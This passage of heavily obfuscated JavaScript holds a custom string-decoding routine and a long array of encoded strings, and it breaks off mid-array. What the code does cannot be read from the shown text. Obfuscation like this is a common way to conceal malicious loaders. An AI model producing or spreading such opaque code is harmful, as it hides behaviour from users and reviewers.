  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < A3EKdql; ihMXIf++) {
    var dg6iNU7 = qZIiPW.indexOf(oseWkx[ihMXIf]);
    if (dg6iNU7 === -Fh4A2o[0x1]) continue;
    if (_TE_oq < Fh4A2o[0x0]) {
      _TE_oq = dg6iNU7;
    } else {
      kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
      do {
        kjYRdQJ(PbUgrB.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
      } while (ybmWsmc > Fh4A2o[0x9]);
      _TE_oq = -Fh4A2o[0x1];
    }
  }
  if (_TE_oq > -Fh4A2o[0x1]) {
    PbUgrB.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
  }
  return ZxPeq_(PbUgrB);
}
function qZIiPW(qZIiPW) {
  if (typeof oseWkx[qZIiPW] === Fh4A2o[0x5]) {
    return oseWkx[qZIiPW] = sKUubF(A3EKdql[qZIiPW]);
  }
  return oseWkx[qZIiPW];
}
var oseWkx = {},
  A3EKdql = ["*Hq81\"XEld:5WVJk!0GvV__T&O", ".4GW5w`e", "Yhp`fVQERF", "Juwa{`]1Cb0<D&La41LA31VK", "GYjQ9YrMqg6)enyMkD6qc%yb0%%SiL{Vr%*]>,N$;8<", "]YT8?<LT+0)X2|lF%0cQK5uA3U", "7.*tm};*RgR@.LlE2@wGMVCC~3[ccK", "Y^4wX],T{3UUt|ON71*G`1V3uR%oOlWY#Y<,Y`zO+R8(FntMRGgQ`sEvYC_", "*%h,:.[e9:yue", "QhFDI*z{^@F@z9DMMG0G+(5w{Ui74d!lW]gGDvx", "(4rgrz4;k%PvMSlk*YZD;(pwG0!(:BoTFuEWgE%uA(&)VVlHxuh", ">Y=1k)(Gsy<6mayGP\"0,k`x", "&4Bla^UE+Fi7}0q", "bY*G\"6a;pOv)hL]M!k15a;yv&qmbH>8JHLc,3,)ASN{;\"l,V", "TGnAd.~C.^,cmd4EI8yD~#we", "Ub_pQPoW*qF4_M_GRHg1V{FT=N}E,S=JkvT19_5H`|.", ":?z`h.i{E8{/M9WB,%EpZ#sw;8M@T.l<", "bu+GZ?[1(L", "zhm}<wUM)3^,C_gU@h?gm~:uKqV[.0!J(@;g", "\".r,3uBT[\"5;!<d{h^u;|,oeA(JCtEzaZU+Gy!%OadU6wh", ")1=QWfLC18dw73g", "au{`%4FNU8h38`SM7hkQD$xMC%3c]37F.YHI&$+C&blg#K", "7*JG0)LC;C{zN0cB|{q893Kf0F6|OLtAObs`X>oCxLv7,Bxb=)MqJ", "DQuWe[vADgz|2S_k!Bmq<{EKj@,,%CxA;U=RJ]MzNq2u)CkNNv(S", "(h6`:|0<@8&|`SiT,4);L}jfrRM", "`+Ypu**32Fdlen8TeS$W@s<9R/nYmapY|*K", "6?zqgE/WF^{/^nC", "xvsJ_5ITa%K6DVFU3%7QT2nR+%T.@SAFk+7t", "v\"rv^ui{;NX.wVTsQ.C;`\"&WZ3G;YSUT", "TFJG\")rz;8F6Yn4AN]g1VzQK%LoY/3YMN]]2I_\"A.^\"d,S", "KqX;`\"9~,5{/2.xb>?%W", "^*oSi9*O[\")<T.fJau4QV`}b+F~tD_QH}\"bwI0*b_bf|O]FUbe", "tHTDa~~<NyA6w):A>4V}s8839bzcAt", "g^5J8)?C@8.SU0lk*kqDxEEOxO$Qu_Ls\"dcG|!x", "t^WAb^VbQb3zF_IE", "qSV}XP(9_Rw)?`BG8H4lU0<<W3J6NLZk#s]qQ2RMu:\";sK8J3*Gg", ":2)SE<dRldz7p]4M[2wGR[q&bOg.GS", "?]Gv:vvD#^+;])bJz?OgX$}vQ:Qh4C/JXe", ")F~v`\"8bK(|(J]0<#kh,Wvvv48WnK_AAA8A;83AO[R", "W*~p7[!4A:G%JhIb7.~pEPBwS", "]@15}vUEyO^}v$g", "phTlD.N$:Oz\"RhjHM14QD5Qfxb)ovBSp[0{AM{f{:N#7x", "R(5;(/LW^@fvj$aEt<P}|,}O)yh9ma5T71x19wzMoCx*Rn@FZh];Pv1T*C", "NG161wlGK8i7l#;{3.op(/VAAL^,M#BT,%m;1(KkHUXhb&DbhG.2W%We", "kOPp2^&TP($2P$IpULsSN", "[p28?w\"z)yH1m)m4?%WIR|aRr@ieHK", "D|S,r*xM*8%J()ZJ;q)p{(I(K8G$pK", "K:21]4i*1NI", "w?n8t6|uG:.zU6Ls1x", ";]/q%[M;vFxA:$X4|@%p~]?W2%t@G6yEC(WD&%Fe", "2**pW5Kz1qd*56QA;U[2P}QAe(V[aY*V`O5vL]sW:8~tn#\"J%HiD@Em<qF/", "/a\"D{<;K6@Zy\"lNT=),vb", "j.k,#]\"u_R|`gtTso@I6L^l<zL&b3&}Va8Tw_|&<sy1", "D]g,w>(ToC8;VBVYo1Ygm;DRNO@dYnyHV8)2ZIQfD37<pKFUr1Ml4;_e", "]D/Sw.;uWgZuQhpF&.+Q05wGCb\"W%YhBFe", "[ca1|umFvU;$XadN$Y(q", "4*61L#F59O.`qE(Gg]eD", "%*ald.5T|cf^@En{f@F6=$9^+%jGQ9GH#h15k*HGeO,e[K", "|{B8Wf}uu(D*CtQHD(:Gq%]CaU=|!0F{IDOvRE~HcF_zHK*Fe|nPo", "4^H8C&bR?%p$x", "PdM8zVPOCb@<o|i<W^O,kYx", "aqHI&}+<7qa%1=LlkvxA>1wTt8Pc]djHraA/R|XMgF<}JlRa*4Gg", "VG#,2^uOP(y)adz{x|:5U", "U8Ogkz^TuLxK\"#`s+];g$|rK23$2eBCV`]S/%509H3GM@.Z<]x", "O`Q2/!\"b/C@ue", "fB41S5cN;yQheE$Y(2Tls`d3I:Z&qE~lu^{`;6hT{Ue6iL~TM@0g", ":?FDw#{Kvc3;CnpG<aEgf]d;*NI[VBbUPx", "RG5pq$yb^U", "]*tWl^|M[\"e=`nSb81:G+8~$$N", "3?!>x[Uy)3X}F|)Vc(#Gy.2(/C#,!S+aJ@I1o", "k@S/O>[e0dnHihTp,0JW%s{E/CQ}C_fJS<ePFEQMEyI}clrN9qIA}VeN58I", "\"@&Q1s1Na%u`mK4E|4wQ}.n3xO!7##z{>8{2N>rOa0T0_S", "j?t;APIWqU", "OOA/)6?C;^W8e", "J8~JD|%be(i,gK\"4{avQR%KRe8X[YC#J>qZ8@!Kyub?Fe", "VG@8qf59D/Gp[Vva5.]Sdvyb7^Y;&z_Hs%?;g|MufCNl_.:EC^S,B0$Wh", "hLGpv%j;`:c=RlvVGe", "AvjR|uQESCA$<>]Ym4zDr<1TS^uo(=ol;.5W%.2e", "e^sqQ9cB2U*)G.gB$8?/xf!ud(R*|MRbwYOG$6ivV3lW<)mT.pf;R4e(r\">", ";a=1[}U;lUG4?6%A;1A})5&<(bx63`SA>YW}[]4K", "h+f;;!@eS^elAY_HN8opH;(wC0C_7)yAHuwRy4+e", "3hHIU#09>NZ)9LBJl{9;+=x3%b>2*SQFcHl,2ECeXCFFn#2NpGVp91Ce", "b8|p`(;{G:m7vB~l&4D}[]He", "g*OGhu]TJ@cl<Vjk9pxq", "8h,>WE@<J@dFWa:b21]q.1~<EN7dM]#ToHP]j0^<!yq6/=@p/0)]%vcTpL;", "uaFl]5zON^[7~MaJMe", "/.u}q|8K", "$%y1]4s&|%G[y|iX:8k,||!{KNE4,6+B^{AWu`J;SNRwH#IFcH&1@6EO`^L%e", "SSW;5wJb)NhDhaAHV.v,x/<9Eqrzc9wNRGjQ{zu{Ib}z;nVp", "<D4QdVBWZUwv!S,ln(#QF", "_@f;&}!u0U8Be", "%%/2A2mT>L2un]cs%@JG04@$u:hCQhUlQuP`315e", "j@AWbV5<<NIdgYcN3?7a\"s}OO%)z_CxM&x", "=4,aEP1e<8tKLd^<}Y6qb%MKFO", ":?rp{2&130^So|#T|8h,+z:*+F^\",EMkQ^[2`*EO$3d/$MPa&2*vb$zO^dr", "`@i1t[o&D", "b(<QvER;vUcD26Wbzx", "tOY/93_TOFv2LhZHhHFAL^9W0%4", "$?nAL%UMI8f|H>jXC(!W.1c(|dvR26KAG@HJ\"(yMqd>", "[p;,31oCComXUlOU=JRI<PqC(Ly\"iLybt`#v]Ee5{@_beEONJveld.[G#N\"", "=Uj1~#C9DNg3^McsFD75o^gA`8[ez05JB81R", "?YxPMV|3oCY}y#mGgH8/!$MMg0,`l={pBQnPO", "_.7>E{ZWqd3;tnMkz2t/K|GTt", "{.X`}$qW0Uc6e.:Y\"8{qQPo<rF", "dO1Qf:f;S", "H3Q93OW{K", "v$wk)2iD", ":1Vp,&UK", "s1.2I;EK", "q^m2?`UK", "+9!Mu_im", "e/:y*:p", "l&EfpK(GB", "^^(%?V%zc`", "mbqslzp", "xuVR", "N^?O", "Eo6s]V,(f", "x%wMgaTm", ">rbQ:lVRp5^DA", "OcUq9]kAk", "!s,U", "DlYS0+]ZP|?C+A2+v^~U%+;s}Mku8:Q5Z^]B@5+ZoUP{&A}+D;9@.(HsM%n>uAK}P|1@Y[MgWC..7BZ", "}A>fIWI*z", "Q!<r#i<*#xCRuO0,}sp~", "\"t}Xdq}Sd#io16USTTk#", "v{P#a_=/acNgs_Rq#Oys)c0l9XwB\"X,vZ{5et+cu(ZSS$iO}CO%B!;f^SIDWiR{OB_=+M~=*ML!;T;#", "RC6q}VgeUM3^;mE", "V|kym", "8!S}6}hl}00kA", "YL%3YT8gp", "jceS;qFKylkFA", "?~9q]*]~DT23A", "lf5ovi:57:)OA", "33RM&0tA", "LLup0,UKg@c*maf{Ae", "HLU,P&aK", ">!`nnm,", "#IiSWbaP+in%~(+", ">iJMVujyvwS}@YNB|;F=?`5(U", "{$L04/KNQi+", "*LN/.Cn", "r<80%!J%M2CE:Y:hBO_/|sx(7v#vDZX~d~<0K}>SS2Em8jZHR+L0#", "*LN/.C];pv\"yJ+7", "Rj+/{*Ab1", "*LN/.CbR%3()Q", "{$Ucy]n", "o+jc!!%SYqL", "Z.?Z", "MOh05!T[a2E", "H.mD", "8M`S(xAbH2,", "gO,%tT~*", "riUYG8Mg", "rI!h`,fg", ")JV$blC*", "6Ldh}.4g", "{v<[)4u*", "U?*CXvEi", "B|g}rje.", "Ij0|,=MU", "`C4/e", "~CDQ:", "z&mwP", "9cwyVQji", "EHk5&&K3va0cDs", "HHC@/<cFf", "Vb`}(Z[P!", "^bR}qH,1", "6F3g5H0", "1x#g6", ":m6o|", "t|rw`T|U", "#bMDD=A|HL", "iGy;p&dT8udV|VFl$[o\"[w_$$HSGtF_^[AoQ", "pD!\"[wOjf", "I`\"e9*3U", "g`%|hY6U", "2HyWA?pUP0WuEe", "F]7GI", "rqq%d%4Pac6wE:S)", "Pq!Bf9(IHS", ":qd@Zl;i", "h$4i;f7eQdp", "isq5!(;nC}", "Os}YYebPVG", "85SikY2Q$_9_UCp}hnG0^eB7=G", "Nj)cirt", "*l}YRL~>Hd", "aJ~esA2U", "0Cm*DYVs+47", "*8UT^zD%Hp", "F8pOOs$SMK", "%[c31Ge+G4!)khP:0M.dE`CmHpmL,YJME})bH", "^(ebBUJ;I4x", "A1nEOlni", "a%VDYu|8+xYK&o.}", "$WRc!/nO", "oR.Q3`]O", "HCb13`DO", "VV+E:\"E2]W", "OyU/GUN", "sVb1cU!Yyl}A]i4>", "%C4>oA.i", "wo#_:2Pi", "ITG~~><N", "VcZpSejN", ":j<J~>|N", "ffL9R6x*g", "&4A+Y_oi", "/j8D8", "ZIa.m;Hl", "kN7+.;k8%ty|BJ?7gL9dtpD)2eV", "kN7+.;d)ft.5Eh~{", "7H2A", ")IXd>;oOjLy|RJ,", "U&$dV.Ue+5b02f", "j{ed^#y8@O7", "`z[@|qG[d3V%L[f", "TnpMlp,yqt>K2;Y_>NB+)h#PMyaV:pU", "[*)+)", "CI,.H`al", "GLNdnSi^sLqN]`g", ".R7+x.%lU", "3g2Nj)ZA>gU2Y~n", "9g~#2OqU", "~/$KyovYV_&", "`+qHt{~3.|", "u%n2.", "G^ouPEc3.|", "G[ENY65Y>W,&kRwS", "H)+{Cg04y", "|lFC}aZDQz+", "XTZFtq1", "H)983I1", "y%u8bFH}", ".P@F]IWE5", "G?q@X_M^}$3gi", "(}7[~_pU>$Pv)", "wo}81l4Nbf_@i", "g2X_nO:wCahf=", "O%qYoVS?S", "#Q4v", "^8lvmW\"vve:8;", "::O4i|q_Q.|>y6;V4LA)Z", "GxH$$D2Y6K", "`%?sQXC", "~W`%HeR%%/(MJbv@1gr90", "6T]ZHe;7E", "HKLx34A", "g]@oQ", "L<qsA`^6=", "@M$wN&66Hh", "}46=#!]A;d;", "w1P`j$T", "gePcNPJKwBnSyMe", "(m)f[CV{g", "9DHdDRbr{RN2_^ux5^A`NiA", "9D\"Sr)I|{R=X/Rw_GA", "9Dr)+]=g", "9D_d+EkTu3%yA", "^iLZ", "9DcdT72+`3%yA", "9DNd+]4/{R:}%mH^t%A`slA", "9D\"Sh=P<A6cyA", "9DV+s=9/A6[$+ROrA{*VmKje2C:c=v%{NBKUF", "9D9H4)2/>J&uUm\"0GA", "9D_d+Eo|066~SmI0}x,{eiA", "9DYH4)L|{RYX(@brGA", "9DR</=)rLRN2]c]nGA", "9D_dy`t@06&u6K4r!^apdlA", "9DNd+]4/{R(F*", "9DW<|8P<Fnno*", "9DHdDRbrLRh@Zma8GA", "9Dcd!O1,06mk9QrCH9oxeiA", "9Dcd!O99Mc$$9Qf9#A", "9DV+kL||06j0*", "9D]<!)2>Yf8!Smu9WP.o=!=X?;H", "9D_d+EkTu3I~c^ux@A", "9DkSL)W]Fni!JRg=!P@okd@fda@ntQWHa$KUF", "9DW<4)&/.JFH7Q+ra{Gh0=Prh[H", "9DkSL)W]Fni!JRg=!P@ofl:fJS<", "9D9H*>;r76=X_^W&zPa`Z=/fI2<", "9DW<lR*<`3`o]c]nGA", "9DV+K`&/`3KF2RA=UPOoa==X\"/X", "9DNd9);rGq|$)@*uGA", "9DNd9);rGq|$)@Nf/PPxi)Prh[H", "9DYHrO[Pu6G+CmI0&^A`NiA", "9DcdoOU|McfXwKI0I2Gh}KA", "9D_doOe<u3;$]c$nGA", "9D`)GEN>LRN|%^e969X~3#:fI+X", "9Deo4)w.FneuRc]nGA", "9D4a<8J,Y6:f+RRrn%*V0K5++IX", "9Dno4)?<A6&u,RIr3P.o<#/fka<", "9DV+%OF<`3(>JRg=!POoNiA", "9D9H4)Z>06zsUQ*ir^OoNiA", "9D9H4)Z>06,~c^ux{POopiA", "9D)<!)@X439d~K=C#A", "9DW<!)0/{RXXs@g=H{:{a==X\"/@_>G7n", "9D`)/=N@A6/@NmD!M2Ghj<>+duuu=v#zw;mUF", "9D)<!)XgHRn2:RNX69,{QyZ1(/j0p:]n", "9D`)/=6,>JdY*", "9D_d9)P<LRp0+RA=!P.oeiA", "9D]<.82+`3zXCm$9GA", "9Dno4)Tr{Rzsfmv&{POoSiA", "9D_dlR[|YfCohKe9o^Ooa=Z1[/H", "9D6a@={K>J4Tqm=C=PpVt=A", "9D9H*>]|{R=XCmv&hP*VmK|Sv[H", "9DNd+]W]QI;$Um=Cs2,{sdA", "9DHdoO33>JXXCmv&s?ThWs%Xo6yt5er%", "9Dy+4)$|A6=X/RBXQPX`Z=>+]I/F>G7n", "9Dcdw``IQI6Y9QBfP%Gh0=Prh[H", "9D6a@=8|06p0c^z?37Tht=/f4p$u@TM%", "9D\"Sh=P<A6sW%mwu_%:{VdA", "9D\"Sh=P<A6sWSm&?g{Tht=/fka<", "9D_d9)A5Yfeuf^<0u%A`O>.fZuWctQ5oH:.B2", "9DV+K`C<VJN2_^wui]Pxb\"@fMJH", "9D6a@=N@.J&us@g=3P.o5mxX#CTntQWHa$KUF", "9D_dlR[|YfCoXRi?}^[d[mHXo6!nj0]n", "9DHdDRV1LR3+6KOr8P*Vr!@f$Ilt~:7n", "9DR</=)rLRN2xRIr]^A`NiA", "9DkSh=I|{R4T(@Qi\"A", "9DYHS:Ie>Ro2i@Ir5^X~3#|Sv[H", "9DV+4)e<>Jkk/Rz^rPOoZ=/f).1*1?joFf.xn", "9D\"Sh=P<A6L~fmI0Eo,{;sPrh[H", "9Dr)y`M9kR0z_^v%]^*V*#A", "9D_d+Eo|0636y@Qi0%,{aiA", "9DNdy`e?*6R!,RSo}^[dpyA", "9D`)|8e?HRrXSmBo#A", "9DHdDRbr{RtyA", "9D)<lRlrGq`ni@jir^Px+#@f$I@_>G7n", "9D9HrO&/>J0yA", "9D_dlR7/.JSHyK&?P9oxeiA", "9Deojz{ILRI!JRi?lA", "9DcdM):1LRzd_m=CB%[dxlHXo6TFtF4n", "9Dr)+]11LR}$*", "9DNdy`A5>JI!Sm$9GA", "9D)<%O}106&u2RRrB{[d3#6fn/Zu5e]n", "9DYHjzw..J&uwK[nGA", "9DcdM):1LRO}%mH^t%A`slA", "9D`))lIP3J&uUm&?&P:{~K&+7<H", "9D)<%O}106&uyK(5&PpVFiA", "9Dr))lq*", "9D`)/=6,>JdY2RRrB{[d3#6fn/Zu5e]n", "9DW<!)B@Fneu]c]nGA", "9Dr)lRP<A6E>(@iC@A", "9DYHjzP<Fn$$JRRrlA", "9DYHjzP<Fn$$JRRr4]Th:#Z1[/H", "9Dr)lRP<A6E>(@iC^]Th:#Z1[/H", "9D6a@={K.JFHFme9wA", "9Dcdw`*<`3n2/RXxc9Px+#MX\"/ne|14n", "9DNd+]w+A6tyA", "9Dcdw`*<`3n2/RXxc9Px+#A", "9D`)T771LRUzZ^}%yxLZA=A", "9Dr)9){ILR[$[@QiyxGh0=%Xo6yt5eh8_Y.oQ7#>TZ", "9D6a@={K.JFHFme9I]Th:#Z1[/H", "9Dr)9){ILR[$k=z?I2Gh}Kh+P/h_!c}z", "9D_d9)A5Yfeuf^<0u%A`KL/f2/ruo%7UB!d<T7#X4Cb@41S", "9DcdM)n<A6T*tQ[r92A`B=Prh[H", "9Dcdy`k]A6n2i@iCmx:{aiA", "9D_d)l~rLR3?*", "9DW<|8A5LRUz*", "9D{oS:vrMcNyA", "9D)<!)RrA6.f*", "9D`)GEkT>J;$+RD!A{[dfiA", "9D_d!)0@GqeuJRRrTA", "9D{oS:>/>J/!/Rg=!%,{:sM+W:H", "9D4a3z)]u3tyA", "9DHdoOt>06q,Um(5vA", "9D6a@=9/Gq.>/RV%$%GhGk6fk<SP>G7n", "9DcdoOU|McCTJRi?n%:{VdA", "9DW<!)c@06bY(@Qf9PpVZh9+7<H", "9DNd+]vr{Rd$%^_9c*", "9DHdoOt>06zsZmOrP9|x^!zX|3T_ZG]n", "9Dr)y`}1|n:YERO9GA", "9D\"SxVj<u3kk?^|zZ9[dfKPr~[H", "9D`)GEN+Gq.>:RIrW7:{Z=HX]OX", "9DV+%Oh106V$N^Iru%GhPl.fw;H", "9Dcdw`Z>06q,?^e9t%#{^!zX|3T_ZG]n", "9D\"S@=;r760z%^_9&Pa`tiA", "9DNdDR11QI4cFm[nGA", "9D4a1En<CIoyA", "9D`)GEN>LRN|%^e92:9~*#A", "9DNdDR7/Gqeu2Q[0>i:{NiA", "9D9HrOP<kRG$Pme9|^OoslA", "9D_doOe<u3;$+RQff%Th(l8SE[H", "9D9HrOI|060]=Rr?YPpV(lA", "9DNdoO99{R?Tqm=C=PpVt=A", "9DW<!)>/`3B|vcT&r^ap~dPr~[H", "9Dr)+]11LR}$~=e9?P.o:s9+4t4u=vOxHF1YF", "9Dno4)lr.J&uc^DPEA", "9DV+K`&/`3KFyKD!A{A`+#zX#/ytZG]n", "9D_dfV@y`3!zERIrM^Y~WsZ1A6H", "9Dr)T7h1`38yA", "9D)<!)RrFn=6e^DP#xThNy>+]IHntR7n", "9DkSL):1Mcz6e^DP#xThNy>+]IHntR7n", "9DHd9)S3gt$$s@jit%a`eiA", "9D`)GEN>LRN|%^e979:{:snrh[H", "9DHdoOt>06q,Um(5&]Th:#Z1[/H", "9DV+kLKrLRo2xRg=P9oxeiA", "9DhaI8\"T;35+%^DP+]Pxa=^SE[H", "9DNd9);r.J&u]c]nGA", "Y6h],iUD(", "Zb(T}|_fq*l6{", "oXA?X^:b)^3z#T/($G", "ZbnT}5P)kH4g~Bk$7R", "q^DaWwzX.A>O,_0!?61]", "%ETPa&5er2_", "n(^zVq68Cvgtn$Dy%n|P.@`", "n(^zVqnnU^QQn$En9`", "PX.Ow", "*1xJPG)iS", "*1xJPGSKS", "^XBOV?b0", "Y_3t?&w0", "g_dhHfYN|,!,#{vEqS]4NR/v", "5aQhTRVzt,{", "f`}PQT{m1", "f`}PQTN[", "9N^,>]Zp1", "aof]^[39l:A?Z", "ao/p`Q>p?EEUZ", "s_bFV", "PN&TcrR", "Zb~T!<OyWG9PZ:IdDZa$;ER", "Zbp}PJccWG1W{", "$/;]F", ";KeF4zGXk", ";KeF4zkck", "QyE7M2/Z", "n60]ap!\"(", "?yag,vZ[", "NzkhxtG$vO![Q", "Nztq^:#dL_E^6SXN(miY4^4%Z5s", "cACjJ", "n6W+>SR", "%/Vt2/pX(", "JeWzVS/+=,_VT}#JyH)9XVXQshK", "lpM%1", "9DW<!)w.{RFsUQ*ir^OoNiA", "XF:k7,=HN", "9DhaI8\"T;35+%^DP\"A", "WO#<g>=H^C1", "ji6j", "a?.{CO[y0&nhxC#u\"q", "/8b17nT9.X", "76G7", "a?W{F2szqGyMn+Ia\"q", "qB[,bCZz>c", "a?W{F2szqGyMn+%z3q", "qB[,bCZz{0%", "a?z>~D;IqG%(xC%#a[q2)6q", "u6HR^]J990P\"_", "+Do(WkF<,WBZel9", "\"azD2LM])", "a?LI|DR@#GL$tg?4B|k{F{!x=k;", "|6v,fRh;gyhoP\"uM", "a?.{%nEX8TL$&+%zrb\"RWRlI\"+Yif+oE", "Nf_DxRkz{c`xJ#D84i>1", "a?.{COKa#GM8bWbE\"q", "jbuhu", "/8{,eRuXx", "_B^J", "PBehU", "a|Ah@,U>>c", "/uh?L\"|xx$", "*bI,6^de,0ib9n2g2OAhjnx]|[;Oq", "<i`,o*g;)", "a?W{_`wz\"+]_I++z3q", "DbOHHTBd9v:", "um7S", "N4]Hq", "||B9K7}dhRvx9m", "YBu>OgV6b2", "4]O}tWGMPA", "+RMn*Brp:|L*J||pOE", "(iJgWdo]ge^i_59&O&23C;jJ;H75iD1", "~^BgG(&C)", "a?m~r>sz\"e9c_", "2iyJ~LKP", "a?,xts$X8TlcI+qgM4D~)6q", "xK]D<=MXrTv:_", "a?,xts|18TdmuCkE\"q", "xK]D!*o;)", "a?,xts`P#ECroA/4E4`mx6q", "xKg,.L;;n@>TzB", "a?W{Z!(jK&~Fq", "\"DY1DCq", "a?G1SgtzK&dK2o1p<|D~)6q", "}bnJbC0<0+Qo_", "a?LIr>9V0&,,F]VE\"q", "W`<J%S5<B", "9DW{qio*", "iiHSL}SK0f", "PF2kVK%g", "9DAHDRo*", "9D6a@=8|06p0c^z?T.Pxsl|Sv[H", "ct]Yy6y+B", "L%gp`Boh2z&)kz[)o?^23&K", "eZF7yIyP[", "+FBX(m:_Jkc", "RR~uGUuCTw", "<$xXd", "L%yPcpbAKI&)kz[)$6)g3&/PFDkY/`x;", "6Yr*mCN9", "L%.us&6_KI+@u<Ot92>sZ&kw*#_", "4Y:m?", "=kiIh.a1", ">j$tpf=GwD!qa&Q[eaT:h7w", "OkTI2lf5C", ">jC7P`0H+D^El^t),VL79Pw", "2Bt74Zw", ">je7#6)4SD?DPM<zSal:Kzw", ")Tk7..0G@uY", "}zD}", "L%*us&DA2zc>WS$R.K", "]R=32", "gRt\"d", "L%z_k&p1Gzvr?zD1FaKgvRK", "L%4QjzMA7w{q)zRtUaMQM<~)qI(;=TF;", "RRuPes$_R!xQ1[", "L%4QjzMA7w{qsCELqa\"q#&3hMk~", "ODf_x^yy3r", "L%7~uoDE/zqrRSD1]a)l8fAuJM~", "&N\"qz*c9", "aRG3", "<Ain+]gp", "L%~Q%zmhGz8PIC\"1i6,m1(SwbDjZlox;", "L%4QLpK]7wE:wa_T:NKg\"/Hw3:@eZ$]q~oH[r", "6w{z", "M`bcb", ">n:Hpo9P", "Sj8|up@P", "/w^z_", "lytdlK&/cF;JF60)J9&vQ7gFzJ=B*f/u1!gj:", "ly=09Q78fDOFF6]/u6gu;w&", "rD^z", "ly=09Q78pkS:AZy%&_Vv;w&", "_n%c{RTP", "F_DV", "un;z_", "lyNuTKM\"_URIbZ.JO&", ",n;zcmFP", "B~qk6xK.uCN", "ly`0ghJ0[2S:AZy%&_Gp,d[AX51", "098|", "9w;z", "lyBd.vvDP*1B`B`N3&", "rDC0oo&", "qfnd#", "ww1A{?Ao)F", "[l1u3<{%S", "2StuZv^G", "lytdCX?}{U2C5sw(<&", "3l1uGXAoKJT", "_n1uLM:P", "ly4V$Uj/{UDIbfGw3uH4|L>\"451", "H]OFHLsrlEeMET&aM@svSViEqM0tWbr%9~iCI", "H]wX:uU&s7t/s", "$K~6RJu9B", "L%~Qq\"88/5)){<JO+t>s@+N)qIyZ]E1N", "o$UX", "`L~q,BuCp:c", "Ve;3", "9YuQL\"Z9u", "7FF7g._2,wMP9=", "AFd7Eso~v", "2Yo*6QI~v", "&FP*RUK", "6J(7lx>E\"{D", "F$@7t", "&!8/B(,1", "/tfKg", "W:wK~Jbz^5{#3+!", "Y,i;J[RRK]", "{:p/2>PcZWd", "W:wKmi@qLWu@^{[qSam4scD", "aCk44nEZZWMHr{G.O2", "Yni;+", "g:p/2>PcZWd", ":&pL/8``6|qqF7_~oOzAkorq/HRu,fEr", "oa>;VSWB_5d", "eepPMXPc0?", "7Ci;+", "[ahseXO21", "qt$si[3p^", "veHv", ":&%hdZIJDH3q5nN%{D", "l8zd=XQhP", "/$tLccfB~5a", "L%.us&6_KIeyK", ")Yo*x^&~v", "L%.us&6_KIGlw<DTBq^2!+61sM~", "se@73s/~z:??{OyL", "j`;/b,O}AF{[q6n5<%w.m$Ozb_0", "j`p0iD6:{(Z?4(75jkAx|&A", "Hn/\"!2A", ".YeC!wR0|", "%rY\"dd1}flI", "i&Fi", "j`L\"s<%!5FM?18`OaHBySVN:AF0", "~M]p$dA", "OYk^yd@o", "j`L\"s<%!5Fp$O6Q3POByzVFqmr0", "8$0\"6jH>n/", "%Y1N.", "L%s#Vz[]*zO:u<Ot0z#g$sOPDh~", "xDuQApK", "2YUXA^?~v", "!&P;kkbzRaj", "F@5F", "L%s#s&<y2z;:WS$RIL6?oB{1sM~", "x5EU##{(GPk", "Iy0I", "wY^*<jO93!n^WNyL_ZOQ.>E_>{^I9=", "&G9ldFf).^#", "[c;*>5moQ", "xaOK2m!)7z<~D3:V9i5]P&!/2po", "xaOK2m!)7z&qGJ2+1!HF[k^D(Kl!?Y#X%E@?c", "ntPZT2moNP|>B1N", "jtzj", "xaOK2m!)7z&qGJ2+}!uiC3?[$bvfjV8X", "<xS|o.NAYfL\"H", "L%;qcp>12z|+w<JO26\"quRK", "L%eQq\"shTI_boz9&K2A?a(|)A8>4gBf|0!<dY", "zWBd(^eZv", "qYE32", "wXo_hSe9", "=RmAqJpuR:HPa[ii~DTXmm<yp!{F]bZ", "vaC71UY__{M", "m4n3b^f)n:kI3`ce", "m49*f>z>tu", "L%Eq=|V1Gz%ov<OtAaq?{D&)x8rES>xd;7M?Y", "x[=LR2EidVi0)Xf|#U", "pJiVl", "0*z2D", "L%~QPFAAY;<cJeO{O6#gCQZhq;Q[(N{|=(MP&\"iAZ;Unr$M2bLh#", "9/gm*>E_>{LyDt`(=79n", "?<=2l", "L%1pq\"X,Ge;qyCpNm?)ga(|)A8>4gBf|0!<dY", "L%4QPBAATI0,yCpNm?:mfQkwrkoeXoBN", "xDJQApo9", "L%vQPF@F$D!bd<&{+r^2+QK", "L%1pyg}L`z&)wac1k6Xmc<N)~;jY#YAL`6|7[x9#r{", "F$@77z1pp:GIN`6|t,", "GLGNMhK", "j$@7zh:_ukc", "(Rr*t", "\"Nn7zh:_ukc", "2RF7A^c9", "W@&*nH?WUpLDo%O&;tGSO65D9#he}w:)+W!vAyoY&)", "P`Qvvp&**~Aa5UtTw^", "ee.`Zc8", "h`Qvp}~+,;O", "o_cGs", "l57vp}~+,;O", "z(Pv>JO<", "W@0IYPQP`VZys6LKj)JzjI8", "W@p+O*R>H]=~nb=w=t_z{L1Y+lC2wC\"=Eo/dQcXFk)iB*p,", "fpVlskDLPK$]5y:", "4P8ySV8", "cVUX9k8", "e_0R/ksK/#", "Ip#,", "W@p+O*R>H]=~nb=w=t_z{L1YDm(`wC==~vqRuy$r4X", "i`8yux8", "UWDGz", "A52g[IaDI~$]~U)W8tsvA18", "}T9RcJVmV)}Y0|", "W@qI6A}JH]H/[<R&iMJzj43}>+9", "9e`v64O<", ":5mXOy]mt;Ud^", "W@:I@pc;`VCv,6#MXWcd[It&rR9", "Rk!vw", "=5:RY6sK(ZNag2", "fucG>JnnX)", "W@SY5lK+NxX)[B`({%{HX(8", "5(xGcJ}90", "W@#/O*w+e#Cq5%mW))UrfISYIN;eIpc#", "ze_gtIa9_NnQHEE\"_l`", "l57vY]Kb*~", "W@qI!*EBU7m~xpp&BADdQC_o_pBqFUc#", "/_1GTS^wI~\"~p=qTte_gnk8", "AWA5R}8", ";PFkfA8", "4PFkbA8", "yWhv)IrDi,qT^", ":L;3l4i,CZUk<banqoUX|m,tQ:c", "L%1pyg}L*zT|4aJNFa,m,fK", "L%4QygZSTI<*L$(a;6)lH*mwrk=TQzx;", ":Lj7rQs)8=B/|`Z", "L%4QygZSTIHl:aW]y?#g=C&)h!q:&Jf|", "a%xbd&.fcMA/<", "ccg:!6v6?9/oe7rr0]~iX/<", 